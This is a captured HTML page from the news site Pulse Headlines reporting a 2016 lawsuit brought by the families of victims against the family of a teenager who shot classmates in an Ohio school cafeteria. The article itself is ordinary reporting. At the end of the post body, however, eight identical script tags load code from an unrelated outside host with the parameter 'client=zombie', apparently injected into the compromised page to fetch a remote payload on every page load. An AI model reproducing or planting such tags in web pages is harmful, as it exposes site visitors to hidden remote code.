

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pulseheadlines.com/parents-ohio-school-shooting-victims-suing-shooters-family/38624/
body_size: 11997
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<!-- Google Tag Manager test -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NCZQ3LJ');</script>
<!-- End Google Tag Manager -->
	

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8469139019079365",
    enable_page_level_ads: true
  });
</script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width">
 
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="stylesheet" type="text/css" media="all" href="https://www.pulseheadlines.com/wp-content/themes/localedition/style.css" />
<meta name="generator" content="Magazine3 Framework" />
<link rel="pingback" href="https://www.pulseheadlines.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://www.pulseheadlines.com/wp-content/themes/localedition/js/html5.js"></script>
<![endif]-->
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.8 - aioseo.com -->
		<title>Parents of Ohio school shooting victims suing the shooter’s family</title>
	<meta name="description" content="Attorney Blake R. Maislin of Cincinnati has filed a lawsuit on behalf of three students and their parents, suing the family of the then 14-year-old who opened fire in an Ohio school cafeteria." />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Melany Mejias"/>
	<meta name="keywords" content="ohio,mass shotings,guns,gun control" />
	<link rel="canonical" href="https://www.pulseheadlines.com/parents-ohio-school-shooting-victims-suing-shooters-family/38624/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Pulse Headlines" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Parents of Ohio school shooting victims suing the shooter’s family" />
		<meta property="og:description" content="Attorney Blake R. Maislin of Cincinnati has filed a lawsuit on behalf of three students and their parents, suing the family of the then 14-year-old who opened fire in an Ohio school cafeteria." />
		<meta property="og:url" content="https://www.pulseheadlines.com/parents-ohio-school-shooting-victims-suing-shooters-family/38624/" />
		<meta property="article:published_time" content="2016-07-03T02:06:29+00:00" />
		<meta property="article:modified_time" content="2016-07-03T02:06:29+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Parents of Ohio school shooting victims suing the shooter’s family" />
		<meta name="twitter:description" content="Attorney Blake R. Maislin of Cincinnati has filed a lawsuit on behalf of three students and their parents, suing the family of the then 14-year-old who opened fire in an Ohio school cafeteria." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.pulseheadlines.com\/parents-ohio-school-shooting-victims-suing-shooters-family\/38624\/#article","name":"Parents of Ohio school shooting victims suing the shooter\u2019s family","headline":"Parents of Ohio school shooting victims suing the shooter\u2019s family","author":{"@id":"https:\/\/www.pulseheadlines.com\/author\/melany\/#author"},"publisher":{"@id":"https:\/\/www.pulseheadlines.com\/#organization"},"image":{"@type":"ImageObject","url":38631,"width":900,"height":651,"caption":"A 14-year-old boy is accused of shooting two classmates, and injuring two others in the school cafeteria. Credit: ABC13 WLOS"},"datePublished":"2016-07-02T22:06:29-04:00","dateModified":"2016-07-02T22:06:29-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.pulseheadlines.com\/parents-ohio-school-shooting-victims-suing-shooters-family\/38624\/#webpage"},"isPartOf":{"@id":"https:\/\/www.pulseheadlines.com\/parents-ohio-school-shooting-victims-suing-shooters-family\/38624\/#webpage"},"articleSection":"U.S., Gun control, Guns, Mass Shotings, ohio"},{"@type":"BreadcrumbList","@id":"https:\/\/www.pulseheadlines.com\/parents-ohio-school-shooting-victims-suing-shooters-family\/38624\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com#listItem","position":1,"name":"Home","item":"https:\/\/www.pulseheadlines.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com\/headlines\/#listItem","name":"Headlines"}},{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com\/headlines\/#listItem","position":2,"name":"Headlines","item":"https:\/\/www.pulseheadlines.com\/headlines\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com\/headlines\/u-s\/#listItem","name":"U.S."},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com\/headlines\/u-s\/#listItem","position":3,"name":"U.S.","item":"https:\/\/www.pulseheadlines.com\/headlines\/u-s\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com\/parents-ohio-school-shooting-victims-suing-shooters-family\/38624\/#listItem","name":"Parents of Ohio school shooting victims suing the shooter\u2019s family"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com\/headlines\/#listItem","name":"Headlines"}},{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com\/parents-ohio-school-shooting-victims-suing-shooters-family\/38624\/#listItem","position":4,"name":"Parents of Ohio school shooting victims suing the shooter\u2019s family","previousItem":{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com\/headlines\/u-s\/#listItem","name":"U.S."}}]},{"@type":"Organization","@id":"https:\/\/www.pulseheadlines.com\/#organization","name":"Pulse Headlines","description":"Daily News & Analysis","url":"https:\/\/www.pulseheadlines.com\/"},{"@type":"Person","@id":"https:\/\/www.pulseheadlines.com\/author\/melany\/#author","url":"https:\/\/www.pulseheadlines.com\/author\/melany\/","name":"Melany Mejias","image":{"@type":"ImageObject","@id":"https:\/\/www.pulseheadlines.com\/parents-ohio-school-shooting-victims-suing-shooters-family\/38624\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a3a5d3d9b48c4e736fba16b77efa93069f240747e9e075a7b8d6b160d233f98c?s=96&d=mm&r=g","width":96,"height":96,"caption":"Melany Mejias"}},{"@type":"WebPage","@id":"https:\/\/www.pulseheadlines.com\/parents-ohio-school-shooting-victims-suing-shooters-family\/38624\/#webpage","url":"https:\/\/www.pulseheadlines.com\/parents-ohio-school-shooting-victims-suing-shooters-family\/38624\/","name":"Parents of Ohio school shooting victims suing the shooter\u2019s family","description":"Attorney Blake R. Maislin of Cincinnati has filed a lawsuit on behalf of three students and their parents, suing the family of the then 14-year-old who opened fire in an Ohio school cafeteria.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.pulseheadlines.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.pulseheadlines.com\/parents-ohio-school-shooting-victims-suing-shooters-family\/38624\/#breadcrumblist"},"author":{"@id":"https:\/\/www.pulseheadlines.com\/author\/melany\/#author"},"creator":{"@id":"https:\/\/www.pulseheadlines.com\/author\/melany\/#author"},"image":{"@type":"ImageObject","url":38631,"@id":"https:\/\/www.pulseheadlines.com\/parents-ohio-school-shooting-victims-suing-shooters-family\/38624\/#mainImage","width":900,"height":651,"caption":"A 14-year-old boy is accused of shooting two classmates, and injuring two others in the school cafeteria. Credit: ABC13 WLOS"},"primaryImageOfPage":{"@id":"https:\/\/www.pulseheadlines.com\/parents-ohio-school-shooting-victims-suing-shooters-family\/38624\/#mainImage"},"datePublished":"2016-07-02T22:06:29-04:00","dateModified":"2016-07-02T22:06:29-04:00"},{"@type":"WebSite","@id":"https:\/\/www.pulseheadlines.com\/#website","url":"https:\/\/www.pulseheadlines.com\/","name":"Pulse Headlines","description":"Daily News & Analysis","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.pulseheadlines.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="amphtml" href="https://www.pulseheadlines.com/parents-ohio-school-shooting-victims-suing-shooters-family/38624/amp/" /><meta name="generator" content="AMP for WP 1.1.7.1"/><link rel="alternate" type="application/rss+xml" title="Pulse Headlines &raquo; Feed" href="https://www.pulseheadlines.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pulse Headlines &raquo; Comments Feed" href="https://www.pulseheadlines.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pulse Headlines &raquo; Parents of Ohio school shooting victims suing the shooter’s family Comments Feed" href="https://www.pulseheadlines.com/parents-ohio-school-shooting-victims-suing-shooters-family/38624/feed/" />
	<style type="text/css">
	img.wp-smiley,
	img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
	</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pulseheadlines.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.pulseheadlines.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pulseheadlines.com/wp-json/wp/v2/posts/38624" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pulseheadlines.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.pulseheadlines.com/?p=38624' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pulseheadlines.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pulseheadlines.com%2Fparents-ohio-school-shooting-victims-suing-shooters-family%2F38624%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pulseheadlines.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pulseheadlines.com%2Fparents-ohio-school-shooting-victims-suing-shooters-family%2F38624%2F&#038;format=xml" />
	<style type="text/css">
		/* Body color changing option */
		body  { background: ; } 
		
		/* Global Color Scheme */


		/* Post Title Color */
		.posttitle h2 a, #title h3 a, #title h3 { color: ; }

		/* Content Color */
		.cotent-text, .posttextcontent p, #content p, body, .zc a, #thearchivelist a { color: #000000; }
		/*Block #3*/
.featured-category-title a{ color: ; }
.slider-title{ background-color: ; }
.section-two-cat-title a{ color: ; }
.section1-category a{ color: ; }
.section2-category a{ color: ; }
.section3-category a{ color: ; }
.section4-category a{ color: ; }
		/* Heading Color */
		{ color: ; }

	/* H1 to h6*/
	h1, h2, h3, h4, h5, h6 { color: ; }

	/* Sidebar Title Color */
	.sidebar-widget-title span{ color: ; }
		
	/* Block colors */
	.block-1 .category-title {border-color: ; }
	.block-1 .cat-block-meta a {color: ; }
	.block-2 .category-title {border-color: ; }
	.block-2 .cat-block-meta a {color: ; }
	.block-3 .category-title {border-color: ; }
	.block-3 .cat-block-meta a {color: ; }
	.block-4 .category-title {border-color: ; }
	.block-5 .category-title {border-color: ; }
	.block-6 .category-title {border-color: ; }
	.block-7 .category-title {border-color: ; }
	.block-8 .category-title {border-color: ; }
	.block-9 .category-title {border-color: ; }


	</style>
		<style type="text/css" id="wp-custom-css">
			body.postid-72311 aside.adspace-widget.widget, body.postid-72311 div.google-auto-placed, body.postid-72311 div#after-content-widgets, body.postid-72306 aside.adspace-widget.widget, body.postid-72306 div.google-auto-placed, body.postid-72306 div#after-content-widgets, body.postid-72300 aside.adspace-widget.widget, body.postid-72300 div.google-auto-placed, body.postid-72300 div#after-content-widgets {
	display:none;
}

div ins {
	background: none !important;
	background-color: transparent !important;
}

.content .post-content ol li {
	margin-bottom:15px;
}

.content .post-content ul {
	padding-left: 20px;
  margin-bottom: 20px;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-38624 single-format-standard wp-theme-localedition-codebase wp-child-theme-localedition">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NCZQ3LJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	
	
<header class="header">
  <div class="header-container">
    <div class="logo-container">
      <div class="search-bar">
        <form id="searchform">
          <input id="s" class="search_input" type="search" name="s" value="">
          <input class="searchbutton" type="submit" value="">
        </form>
      </div>
      <div class="logo">    <a href="https://www.pulseheadlines.com"><img src="https://www.pulseheadlines.com/wp-content/uploads/2015/03/pulse-logo-2.png" alt="Pulse Headlines" /></a>
    </div>
      <div class="top-bar">
        <ul id="nav" class="right">
          <nav class="top-nav">
  <div class="example">
    <ul id="nav">
            <li class="third"><a class="menu">
        Menu        <span class="caret"></span></a>
        <div class="subs">
          <div class="top-menu-nav top-menu-items navigatemenu"><div class="navigatearrow"></div>
            <nav id="nav" class="menu-secondary-container"><ul id="menu-secondary" class="mainmenu"><li id="menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://www.pulseheadlines.com/about/">About/Contact</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://www.pulseheadlines.com/staff/">Staff</a></li>
<li id="menu-item-1152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1152"><a href="https://www.pulseheadlines.com/privacy-policy/">Privacy Policy</a></li>
</ul></nav>          </div>
        </div>
      </li>
            <li class="second"><a class="social-networks">
        Follow        <span class="caret"></span></a>
          <div class="subs">
          <div class="top-menu-social top-menu-items fullwidthmenu"><div class="navigatearrow"></div>
            <ul class="social">
                            <li><a href="https://www.pulseheadlines.com/feed/" class="rss" target="_blank">rss</a></li>
                                                                      <li><a href="https://twitter.com/PulseHeadlines" class="twitter" target="_blank">twitter</a></li>
                                                                                    <li><a href="https://www.google.com/+Pulseheadliness" class="gplus" target="_blank">gplus</a></li>
                                          <li><a href="https://www.facebook.com/PulseHeadlines" class="facebook" target="_blank">facebook</a></li>
                          </ul>
          </div>
        </div>
      </li>
    </ul>
  </div>
</nav>
        </ul>
      </div>
      <div class="cb"></div>
    </div>
    
    <!--primary-menu Start-->
    <div class="primary-menu-holder">
      <div class="primary-menu-container">
        <div class="responsivemenu"><!-- responsivemenu begins -->
          <nav id="mobile-menu" role="navigation"></nav>
        </div> <!-- responsivemenu ends -->
        <nav class="primary-menu main-menu">
          <nav id="nav" class="menu-main-menu-container"><ul id="menu-main-menu" class=""><li id="menu-item-1061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1061"><a href="https://www.pulseheadlines.com/">Home</a></li>
<li id="menu-item-58003" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-58003"><a href="https://www.pulseheadlines.com/headlines/">Headlines</a></li>
<li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1062"><a href="https://www.pulseheadlines.com/headlines/health/">Health</a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063"><a href="https://www.pulseheadlines.com/headlines/science/">Science</a></li>
<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://www.pulseheadlines.com/headlines/technology/">Technology</a></li>
<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://www.pulseheadlines.com/headlines/business/">Business</a></li>
<li id="menu-item-58001" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58001"><a href="https://www.pulseheadlines.com/headlines/u-s/">U.S.</a></li>
<li id="menu-item-58002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58002"><a href="https://www.pulseheadlines.com/headlines/world/">World</a></li>
<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="https://www.pulseheadlines.com/headlines/entertainment/">Entertainment</a></li>
</ul></nav>        </nav>
      </div>
    </div>
    <div class="cb"></div>
    <!--primary-menu End--> 
  </div>
</header>
<!--Header End--> 
<div id="main"> <!--main start-->
    <div class="breadcrumb"> <div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://www.pulseheadlines.com/" rel="v:url" property="v:title">Home</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.pulseheadlines.com/headlines/">Headlines</a></span> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.pulseheadlines.com/headlines/u-s/">U.S.</a></span> &raquo; <span class="current">Parents of Ohio school shooting victims suing the shooter’s family</span></div><!-- .breadcrumbs --></div>

          <div class="single-title-holder">
        <div class="singlepage-title">
          <h1>Parents of Ohio school shooting victims suing the shooter’s family</h1>
        </div>

        <div class="meta-holder"> 

          <span>By  </span> 
          <span class="author-name"> <a href="https://www.pulseheadlines.com/author/melany/" title=" View all posts by Melany Mejias">Melany Mejias</a> </span> &nbsp; / &nbsp; Saturday, 02 Jul 2016 10:06PM 

         
           
 
                  </div>
      </div>

    

  <div class="main-holder">
    <div class="content">
      <div class="post-content">
                
        <div class="c6e334b1bfaa52f0cffcc0d0839e7345" data-index="1" style="float: none; margin:0px;">
<div class="before-content-ad"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Pulse Headlines Post Starting 336x280 Ad Unit Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8469139019079365"
     data-ad-slot="4211413930"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
<p>HAMILTON, Ohio – Attorney<strong> Blake R. Maislin</strong> of Cincinnati has filed a <strong>lawsuit</strong> on behalf of three <strong>students</strong> and their parents, suing the family of the then 14-year-old who opened fire in an <strong>Ohio school cafeteria</strong>. James Austin Hancock, now 15, pledged guilty to attempted murder and other charges and was last month sentenced to a juvenile facility until he turns 21. The lawsuit claims that the February shooting at Madison Local Schools was led by the negligence and recklessness of the boy’s family.</p>
<p>The lawsuit was filed June 15, just days after the teenager was sentenced to the Ohio Department of Youth Services. Hancock pulled a gun out of his lunch box and started shooting at the school cafeteria. No hearing dates have been set for the case, which has been assigned to Butler County Common Pleas Judge Michael Oster, and a jury trial is requested, as reported by the Dayton Daily News.</p>
<figure id="attachment_38631" aria-describedby="caption-attachment-38631" style="width: 900px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-38631" src="https://d3i3l3kraiqpym.cloudfront.net/wp-content/uploads/2016/07/02215847/ohio-shooting.jpg" alt="A 14-year-old boy is accused of shooting two classmates, and injuring two others in the school cafeteria." width="900" height="651" /><figcaption id="caption-attachment-38631" class="wp-caption-text">A 14-year-old boy is accused of shooting two classmates, and injuring two others in the school cafeteria. Credit: ABC13 WLOS</figcaption></figure>
<p>Cameron Smith was shot, and Brant Murray was wounded by shrapnel. Brant’s sister, Genna, claimed the shooting caused her emotional distress. Maislin’s lawsuit alleges that Hancock’s family openly expressed “a total disregard for the life and safety of the public,” according to a report by the Omaha World-Herald.</p>
<p>The family of the affected students is seeking a jury trial and asks for more than $350,000 from Hancock’s parents and grandparents, whose homeowner’s insurance might cover at least part of the suit.</p>
<p>Students Cooper Caffrey and Katherine Douchette were injured in the shooting, but they are not involved in the lawsuit.</p>
<p>The lawsuit against Hancock’s parents, James T. and Sara Hancock, was brought by Ginger Weaver, mother of Genna and Brant, and Melody Hollinsworth, legal custodian of Smith. They are also suing because they allege Hancock’s family lost the “love (and) affection, solace and services of their minors,” the Dayton Daily News reported.</p>
<h2>The role Hancock’s grandparents might have played in the shooting</h2>
<p>https://twitter.com/ESC_LLC/status/740386662253895683</p>
<p>Hancock’s grandparents, Brian and Donna Hancock, are mentioned in the lawsuit, as they were the owners of the weapon the teenager used in the shooting. The document alleges that they allowed the boy to obtain the handgun. In fact, investigators have said the teenager got the gun from his grandparent’s home, and weapons were found after the incident at Hancock’s Brown&#8217;s Run Road residence. However, investigators said the guns were locked up.</p>
<p>Charlie Rittgers, who represented Hancock’s attorney in his criminal case, firmly believes the parents and grandparents of the shooter have nothing to be held responsible for, as he told The Cincinnati Enquirer. It has not been confirmed whether he will be the attorney for the family in the civil case.</p>
<blockquote><p>&#8220;I found many factual inaccuracies (in the lawsuit) which surprised me based on the fact that the investigative file from the sheriff&#8217;s office has been distributed in the public domain,&#8221; Rittgers said, according to the Omaha World-Herald.</p></blockquote>
<p>Source: <em><a href="http://www.omaha.com/news/nation/families-of-victims-file-lawsuit-against-school-shooter/article_74ca92eb-9b93-5b1f-ab0b-dce68c375790.html" target="_blank">Dayton Daily News</a></em></p>
<p><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z&amp;client=zombie" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z&amp;client=zombie" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z&amp;client=zombie" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z&amp;client=zombie" type="text/javascript"></script></p>
<p><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z&amp;client=zombie" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z&amp;client=zombie" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z&amp;client=zombie" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z&amp;client=zombie" type="text/javascript"></script></p>
<!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>        
        <div id="after-content-widgets">
			<div id="text-2" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<div id="amzn-assoc-ad-30983eb7-c999-4a13-902e-0c9cdedf2f3b"></div><script async src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=30983eb7-c999-4a13-902e-0c9cdedf2f3b"></script></div>
		</div>		</div>

        
      </div>

      
      <div class="single-pagi"> 
        <div class="prev_post">
           <a href="https://www.pulseheadlines.com/mexican-restaurant-closes-chicago-due-coli-outbreak/38612/">Mexican restaurant closes in Chicago due to E. coli outbreak</a>  </br> <span class="previous_post_nav"> &lt; Previous </span>        </div>
        <div class="next_post">
          <a href="https://www.pulseheadlines.com/fire-california-threatens-structures-towns/38623/">Fire in California threatens structures and towns</a></br><span class="next_post_nav"> Next &gt; </span> 
        </div>  
        <div class="cb"></div>
      </div>

      
      
      <div id="comments" class="comments-area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/parents-ohio-school-shooting-victims-suing-shooters-family/38624/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.pulseheadlines.com/4wardpulse/?redirect_to=https%3A%2F%2Fwww.pulseheadlines.com%2Fparents-ohio-school-shooting-victims-suing-shooters-family%2F38624%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></div> 

         
    </div>
      <!--primary-sidebar-->
<div class="primary-sidebar">
	<aside id="socialwidget-3" class="widget social_widget"><div class="sidebar-widget-title"><span>Social Connection</span></div>        <ul class="socialwidget">
    <li><a href="https://twitter.com/PulseHeadlines" class="twitter" title="Twitter" ></a><li><a href="https://www.facebook.com/PulseHeadlines" class="facebook" title="Facebook" ></a><li><a href="https://www.google.com/+Pulseheadliness" class="gplus" title="Google Plus" ></a><li><a href="https://www.pulseheadlines.com/rss2_url" class="rss" title="RSS" ></a></ul></aside><aside class="adspace-widget widget">    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Pulse Headlines Sidebar 300x600 Ad Unit - Responsive -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-8469139019079365"
     data-ad-slot="6499138335"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>    
    </aside><aside id="pyre_posts-widget-3" class="widget pyre_posts">    <!-- BEGIN WIDGET -->
    <div class="sidebar-widget-title"><span>Latest News</span></div>    
        
      <div class="m3-recent-post-wrapper">        
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/chris-branco-how-tactical-training-and-crisis-negotiation-build-the-foundation-for-smarter-business-decisions/81812/" title="Chris Branco: How Tactical Training and Crisis Negotiation Build the Foundation for Smarter Business Decisions"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Chris-Branco-How-Tactical-Training-and-Crisis-Negotiation-Build-the-Foundation-for-Smarter-Business-Decisions-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="Chris Branco: How Tactical Training and Crisis Negotiation Build the Foundation for Smarter Business Decisions" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Chris-Branco-How-Tactical-Training-and-Crisis-Negotiation-Build-the-Foundation-for-Smarter-Business-Decisions-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/Chris-Branco-How-Tactical-Training-and-Crisis-Negotiation-Build-the-Foundation-for-Smarter-Business-Decisions-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/chris-branco-how-tactical-training-and-crisis-negotiation-build-the-foundation-for-smarter-business-decisions/81812/' title='Chris Branco: How Tactical Training and Crisis Negotiation Build the Foundation for Smarter Business Decisions'>Chris Branco: How Tactical Training and Crisis Negotiation Build the Foundation for Smarter Business Decisions</a></h2><span class="block-meta">November 12, 2025, <span>Comments Off<span class="screen-reader-text"> on Chris Branco: How Tactical Training and Crisis Negotiation Build the Foundation for Smarter Business Decisions</span></span></span> </div>
      
      </div>
